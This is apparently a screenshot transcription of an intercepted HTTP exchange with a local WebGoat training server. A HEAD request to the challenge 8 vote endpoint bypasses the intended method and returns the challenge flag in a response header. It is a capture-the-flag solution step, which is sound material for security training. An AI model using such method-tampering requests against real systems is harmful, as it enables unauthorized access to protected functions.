 Request
Pretty Raw Hex \n
1 HEAD /WebGoat/challenge/8/vote/5 HTTP/1.1
2 Host: 192.168.137.42:8080
3 X-Requested-With: XMLHttpRequest
4 Accept-Language: zh-CN,zh;q=0.9
5 Accept: */*
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.6778.86 Safari/537.36
7 Referer: http://192.168.137.42:8080/WebGoat/start.mvc?username=testtest
8 Accept-Encoding: gzip, deflate, br
9 Cookie: JSESSIONID=Y2YLnJxyAxZCQHIZZBzgY9MWqQCQA2_9GT-PruNk
10 Connection: keep-alive
11
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 X-FlagController: Thanks for voting, your flag is:
c69ab6ee-764a-4d3b-b51c-63c5274beb4a
4 Content-Length: 0
5 Date: Sun, 15 Dec 2024 03:31:08 GMT
6
7